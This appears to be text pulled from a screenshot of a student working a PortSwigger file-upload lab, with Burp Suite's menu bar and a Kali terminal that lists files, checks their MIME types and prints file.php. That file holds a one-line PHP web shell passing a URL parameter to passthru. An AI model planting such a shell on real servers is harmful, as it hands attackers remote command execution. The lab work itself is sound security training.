 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
student@hmca: ~/Desktop/CTF/portswigger/File Upload
student@hmca: ~/Desktop/CTF/portswigger/File Upload 79x18
┌──(student㉿hmca)-[~/Desktop/CTF/portswigger/File Upload]
└─$ ls
asdf file.php 'File Upload.ctb' solo.png virus.php
┌──(student㉿hmca)-[~/Desktop/CTF/portswigger/File Upload]
└─$ xdg-mime query filetype virus.php
application/x-php
┌──(student㉿hmca)-[~/Desktop/CTF/portswigger/File Upload]
└─$ xdg-mime query filetype solo.png
image/png
┌──(student㉿hmca)-[~/Desktop/CTF/portswigger/File Upload]
└─$ cat file.php
<?php passthru($_GET['hmca']); ?>
┌──(student㉿hmca)-[~/Desktop/CTF/portswigger/File Upload]
└─$
Event log (2) All issues Memory: 206.2MB
1 2 11:45